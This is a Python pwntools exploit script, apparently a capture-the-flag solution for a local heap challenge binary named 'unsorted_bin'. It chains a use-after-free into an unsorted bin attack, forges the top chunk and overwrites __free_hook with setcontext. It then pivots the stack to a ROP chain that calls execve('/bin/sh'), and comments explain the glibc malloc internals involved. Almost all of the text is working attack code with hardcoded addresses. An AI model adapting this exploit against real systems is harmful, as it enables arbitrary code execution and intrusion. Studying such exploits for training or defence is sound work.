 #!/usr/bin/env python2
# coding = utf-8
# Environment: Ubuntu 16.04

from pwn import *
from LibcSearcher import *
context(arch = "amd64", os = "linux", log_level = "debug")

def send_choice(choice):
    p.recvuntil('choose > ')
    p.sendline(str(choice))

def new_data(id, data):
    send_choice(1)
    p.recvuntil('id : ')
    p.sendline(str(id))
    p.recvuntil('input : ')
    p.send(data)

def delete_data(id):
    send_choice(2)
    p.recvuntil('id : ')
    p.sendline(str(id))

def edit_data(id, data):
    send_choice(3)
    p.recvuntil('id : ')
    p.sendline(str(id))
    p.recvuntil('input : ')
    p.send(data)

p = process('./unsorted_bin')
elf = ELF('./unsorted_bin')
# gdb.attach(p, '')

"""
Heap Layout:
|--------------------
|(UAF) Unsorted Chunk
|--------------------
|Using Chunk (Isolating)
|--------------------
|top chunk (Lefted)
|--------------------
"""

data_bss = 0x6CCBB0

new_data(0, 'a')
new_data(1, 'a')
delete_data(0) # UAF Chunk 0
"""
Unsorted Bin Attack:
Use After Free: Point UAF Chunk's ``*bk` to fake next free unsorted bin at `(char *)&data_bss -
offset(fd, struct malloc_chunk)`;
The pointer at `data_bss` (aka `&data_bss[0]`) will point at `main_arena + 88`, aka macro
`unsorted_chunks (main_arena)`,
aka `(char *)&main_arena.bins[0] - offset(fd, struct malloc_chunk)`, aka `main_arena.top`.
Reference: https://code.woboq.org/userspace/glibc/malloc/malloc.c.html
At malloc.c:3740, `(victim = unsorted_chunks (av)->bk)` as the first free unsorted bin;
At malloc.c:3742, `bck = victim->bk` as the second free unsorted bin which can be controlled via UAF;
At malloc.c:3799, `unsorted_chunks (av)->bk = bck` lead a next allocate from unsorted bin crashing the
program
                    because of invalid size 0 at offset of bck->mchunk_size on `(char *)&data_bss - 0x8`;
At malloc.c:3800, ` bck->fd = unsorted_chunks (av)` write exactly on `&data_bss` with value
`unsorted_chunks (av)`
                    which is `main_arena.top`.
"""
edit_data(0, p64(0) + p64(data_bss - 0x10))

"""
Fill `setcontext`'s argument in advance in the memory referenced by `data_bss[1]`,
    which executes `system("/bin/sh")`.
The function `setcontext` mainly recover the register's value (including but not limited to Data Regs &
IP),
    then jump to the IP user specified.
Please understand them according to the exploit code's context.
"""
pop_rax_rdx_rbx_retn_addr = 0x480c06

"""
`execve`'s Prototype:
int execve(const char *pathname, char *const argv[], char *const envp[]);

Set RDI(First Arg, `pathname`) in SigReturnFrame, Corresponding to `&migrated_stack_payload`, whose
content is "/bin/sh\x00".
Set RSI(Second Arg, `argv`) in SigReturnFrame, which must be `NULL`.
"""
setcontext_payload = '\x00' * 0x68 + p64(data_bss - 0xf0) + p64(0)
"""
Set RSP in SigReturnFrame, Corresponding to `(char *)&migrated_stack_payload + 0x10`,
    whose content is `p64(SYS_execve_no) + p64(0) *2 + p64(syscall_addr)`,
    which is prepared for the final EXECVE SysCall.
"""
setcontext_payload = setcontext_payload.ljust(0xa0, '\x00') + p64(data_bss - 0xe0)
# Set RIP in SigReturnFrame to do ROP in order to control RAX (SysCall_NO) and execute `syscall`.
setcontext_payload += p64(pop_rax_rdx_rbx_retn_addr)
new_data(1, setcontext_payload)

"""
The new top_chunk position which was choosen is exactly `(char *)&data_bss - 0x100`.
Note that every malloc_chunk size is 0x110 (Metadata 0x10 + User Mem 0x100).
In that case, we may overwrite `data_bss[0]` to get an arbitrary R/W. (We choose a `__free_hook`)
Meanwhile, `data_bss[2]` won't be corrupted because the top chunk after this alloc will only
            write domain `mchunk_size` on `data_bss[3]`, which is meaningless to us.
            (Reference: malloc.c:4099~4134)
"""
top_chunk = 0x6ccab0
last_reminder = 0
top_chunk_glibc_addr = 0x6cb858
"""
Note: We are editing content starting at `main_arena.top`.
Firstly, we can forge an arbitrary top chunk. The top chunk address was chosen according to the above
reason.
Secondly, We have to clear(recover) unsorted bin's double linked list's header node due to Unsorted Bin
Attack's side effect.
Recover condition (Reference: malloc.c:3740):
When `(victim = unsorted_chunks (av)->bk) == unsorted_chunks (av)`, the double linked list has no nodes.
So use `p64(top_chunk_glibc_addr) * 2` to overwrite the originals.
"""
edit_data(0, p64(top_chunk) + p64(last_reminder) + p64(top_chunk_glibc_addr) * 2)

syscall_addr = 0x40f4fa
SYS_execve_no = 59
"""
Layout the migrated Stack:
Corresponding to `setcontext_payload`'s RSP settings, respectively:
RDI -> SysCall execve's first argument C-String "/bin/sh"
'\x00' * 8 -> Useless Padding
RAX(SYS_execve_no) -> Syscall's NO: execve(59)
RDX(0) -> Syscall's third argument `envp`, which must be `NULL`
RBX(0) -> Useless Here
syscall_addr -> Invoke SysCall
"""
migrated_stack_payload = '/bin/sh\x00' + '\x00' * 8 + p64(SYS_execve_no) + p64(0) *2 + p64(syscall_addr)
# Write `__free_hook` on `data_bss[0]`
__free_hook_addr = 0x6cd608
migrated_stack_payload = migrated_stack_payload.ljust(0xf0, '\x00') + p64(__free_hook_addr)
new_data(2, migrated_stack_payload)
# Set `*__free_hook` to `setcontext`
setcontext_addr = 0x40f519
edit_data(0, p64(setcontext_addr))
delete_data(1)

"""
As a conclusion, invoking `free(data[1])` cause executing the following procedures:
free -> __free_hook -> setcontext_addr (to migrate stack on heap & place syscall's first & second arg) ->
# In this problem, one_gadget is not available.
pop_rax_rdx_rbx_retn_addr (place syscall's no, third arg, call syscall)
"""

p.interactive()